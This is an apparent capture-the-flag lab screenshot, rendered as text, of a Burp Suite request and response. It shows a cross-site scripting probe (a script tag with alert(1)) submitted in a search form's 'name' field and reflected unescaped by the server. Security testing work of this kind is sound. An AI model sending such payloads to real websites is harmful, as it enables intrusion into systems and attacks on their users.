 Request
Pretty Raw Hex \n
1 POST http://10.10.11.170/search HTTP/1.1
2 Host: 10.10.11.170
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.10.11.170
10 Connection: close
11 Referer: http://10.10.11.170/search
12 Upgrade-Insecure-Requests: 1
13
14 name=Tank><script>alert(1)</script>
Response
Pretty Raw Hex Render \n
Search for a red panda
You searched for: Tank><script>alert(1)
</script>
There are 0 results for your search